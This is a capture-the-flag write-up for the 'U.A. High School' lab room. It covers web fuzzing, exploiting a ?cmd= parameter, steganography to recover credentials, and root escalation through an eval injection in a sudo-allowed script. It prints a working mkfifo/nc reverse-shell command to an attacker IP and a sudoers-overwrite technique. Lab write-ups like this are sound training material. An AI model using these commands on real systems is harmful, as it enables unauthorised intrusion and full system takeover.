U.A. High School
Welcome to the web application of U.A., the Superhero Academy.
Room
- Title: U.A. High School Official v4
- Name: U.A. High School
- Description: Welcome to the web application of U.A., the Superhero Academy.
Flags
- What is the user.txt flag?
- What is the root.txt flag??
Author
- Name: m3gakr4nus
- Duration: 2024-09-02 - 2024-09-02
Initial Recon
Let’s start with an nmap scan:
1
2
3
4
5
6
7
8
9
10
11
12
$ nmap -sS -Pn -v -p- -T4 -A -oN portscan.nmap 10.10.208.34
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.7 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 58:2f:ec:23:ba:a9:fe:81:8a:8e:2d:d8:91:21:d2:76 (RSA)
| 256 9d:f2:63:fd:7c:f3:24:62:47:8a:fb:08:b2:29:e2:b4 (ECDSA)
|_ 256 62:d8:f8:c9:60:0f:70:1f:6e:11:ab:a0:33:79:b5:5d (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
| http-methods:
|_ Supported Methods: GET POST OPTIONS HEAD
|_http-title: U.A. High School
|_http-server-header: Apache/2.4.41 (Ubuntu)
There is an Apache webserver running on port 80 
After enumerating the website, we can see this contact.html page which accepts user-input. 
But after further inspection, we see that the form doesn’t really do anything because of the action="#" which simply reloads the webpage.
Remote Code Execution
After spending some time enumerating directories and subdomains, we find the directory /assets
I started fuzzing this directory and that’s when I found index.php
1
2
3
4
5
6
7
8
$ gobuster dir -h "http://10.10.208.34/assets" -x php,html,txt -w /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
http://10.10.208.34/assets/.php (Status: 403) [Size: 277]
http://10.10.208.34/assets/.html (Status: 403) [Size: 277]
http://10.10.208.34/assets/index.php (Status: 200) [Size: 0]
http://10.10.208.34/assets/images (Status: 301) [Size: 320] [--> http://10.10.208.34/assets/images/]
http://10.10.208.34/assets/.html (Status: 403) [Size: 277]
http://10.10.208.34/assets/.php (Status: 403) [Size: 277]
This was very intressting to me since all other webpages were html files and since this was the only php file on the server, my spidey senses started tingling. So I added ?cmd=whoami in the url and what do you know, we get something back:
We could have fuzzed the parameters of this file by doing something like this:
wfuzz -u 'http://10.10.208.34/assets/index.php?FUZZ=id' -w /usr/share/wordlists/seclists/Discovery/Web-Content/raft-small-words.txt -c --hw 0
Flag 1
Getting a reverse shell
Since the output looked like it’s base64 encoded, I used curl and piped its output to base64 -d 
- We are
www-data - Now we can simply run a reverse-shell payload and get access to the server
I used this payload (mkfifo) and url encoded it
1
$ curl -s 'http://10.10.208.34/assets/index.php?cmd=rm%20%2Ftmp%2Ff%3Bmkfifo%20%2Ftmp%2Ff%3Bcat%20%2Ftmp%2Ff%7Csh%20-i%202%3E%261%7Cnc%2010.11.75.248%2053%20%3E%2Ftmp%2Ff'
Enumeration
After some manual enumeration, I found the directory /var/www/Hidden_Content and inside, the file passphrase.txt:
- The password inside was
base64 encodedso I simply decoded it withbase64 -d
Let’s see what users are on the system:
1
2
3
$ grep --color '/bin/bash' /etc/passwd
root:x:0:0:root:/root:/bin/bash
deku:x:1000:1000:deku:/home/deku:/bin/bash
I tried loging in via SSH with the user deku and the password that I had found but it wasn’t the right password! So I used linpeas to enumerate the system further.
That is when I found this /var/www/html/assets/images/oneforall.jpg. Since I had only seen one picture on the website which was the background picture yuei.jpg, it got me curious.
Magic Bytes - oneforall.jpg
So I downloaded the file and tried to opening it but it seemed to be corrupted.
After further inspection of the file, I realized that the magic bytes are indicating that this is a PNG file! 
- So I looked up the magic bytes for
jpgfiles and that’s when I found this:1
FF D8 FF E0 00 10 4A 46 49 46 00 01
List of magic bytes: https://en.wikipedia.org/wiki/List_of_file_signatures
I used hexeditor to modify the magic bytes. 
Magic bytes, also referred to as magic numbers or file signatures, are sequences of bytes located at the beginning of a file. They serve as a unique identifier for the file’s format or type. Just like a fingerprint distinguishes individuals, magic bytes distinguish file formats in the digital realm.
Source: https://medium.com/@Hackhoven/magic-bytes-in-cybersecurity-05e997a2c22e
Steganography
After modifying the magic bytes, we can see the picture but sadly, there is nothing usefull for us in it.  Or is there…?
Or is there…?
I though maybe there is something hidden inside. So I used steghide to find out. 
- Sure enough, there is a file called
creds.txthidden inside. - This is when I remembered the password inside the
passphrase.txt
Using that password allowed me to extract the hidden file:
1
2
3
$ steghide extract -sf ./oneforall.jpg -xf ./creds.txt
Enter passphrase: [REDACTED]
wrote extracted data to "./creds.txt".
- Seems like this is a hidden message meant for
deku - Inside, we find
deku’s credentials
Let’s SSH into the system.
Right there, inside deku’s home directory, we find our first flag. 
Flag 2
Enumeration
Let’s see if we can run anything as sudo.
1
2
3
4
5
6
7
$ sudo -l
[sudo] password for deku: [REDACTED]
Matching Defaults entries for deku on myheroacademia:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User deku may run the following commands on myheroacademia:
(ALL) /opt/NewComponent/feedback.sh
Our user can run the /opt/NewComponent/feedback.sh file with root permissions. Let’s see if we can modify the file and run our own commands.
- It seems like we’re the owner of the file
- So this should be as easy as overwriting the file’s content and running it as
sudo - But NO! We somehow can’t change the file at all.
Looking closer at the permissions, we can see that the i flag is set on this file which keeps other users form modifying this file in any way.
Learn more about
chattr:
Command Injection
Let’s take a look at the script and see if we can do anything with it:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
#!/bin/bash
echo "Hello, Welcome to the Report Form "
echo "This is a way to report various problems"
echo " Developed by "
echo " The Technical Department of U.A."
echo "Enter your feedback:"
read feedback
if [[ "$feedback" != *"\`"* && "$feedback" != *")"* && "$feedback" != *"\$("* && "$feedback" != *"|"* && "$feedback" != *"&"* && "$feedback" != *";"* && "$feedback" != *"?"* && "$feedback" != *"!"* && "$feedback" != *"\\"* ]]; then
echo "It is This:"
eval "echo $feedback"
echo "$feedback" >> /var/log/feedback.txt
echo "Feedback successfully saved."
else
echo "Invalid input. Please provide a valid input."
fi
Let’s break it down…
This simply outputs a banner to the screen.
1
2
3
4
5
6
#!/bin/bash
echo "Hello, Welcome to the Report Form "
echo "This is a way to report various problems"
echo " Developed by "
echo " The Technical Department of U.A."
This piece of code takes an input and stores it inside a variable called feedback
1
2
echo "Enter your feedback:"
read feedback
This part checks if the user supplied feedback contains any of the following characters: `, ), $(, |, &, ;, ?, ! and/or \
1
if [[ "$feedback" != *"\`"* && "$feedback" != *")"* && "$feedback" != *"\$("* && "$feedback" != *"|"* && "$feedback" != *"&"* && "$feedback" != *";"* && "$feedback" != *"?"* && "$feedback" != *"!"* && "$feedback" != *"\\"* ]]; then
If it doesn’t contain any of those characters then it uses eval to echo our feedback to the screen and saves it to /var/log/feedback.txt which actually points to /dev/null
1
2
3
4
5
echo "It is This:"
eval "echo $feedback"
echo "$feedback" >> /var/log/feedback.txt
echo "Feedback successfully saved."
If our feedback however, does contain any of those characters, then we are shown an error.
1
2
3
else
echo "Invalid input. Please provide a valid input."
fi
After spending some time trying out different payloads, I realized that > character is not being filtered.
- That means we can actually modify files as
root - By redirecting the
eval echocommand to a file of our own liking
We can do two things here
- Either modify
/etc/passwdand add a user withuid 0so when we log into the user, we have root access - Modify the
/etc/sudoersfile to give our current user root permissions
I went with the second one.
All we have to do is add deku ALL=(ALL) NOPASSWD: ALL to /etc/sudoers
- Since the
)character is being filtered by the script, I passeddeku ALL=(ALL) NOPASSWD: ALLan argument to the script - Then I used
$1 >> /etc/sudoersonce the script asked me for feedback - Here
$1is simply a variable which contains the first argument passed to the script by the user
And after checking our sudo permissions, we see that we can run anything on the system as root without the need of a password.
We can now use sudo su to pop a shell as root and read the /root/root.txt file
Outro
This was a very fun room. It was enumeration heavy for sure, but it kept the journey fun and interesting as it went on.
Many thanks to the creator of this room, Fede1781.
- m3gakr4nus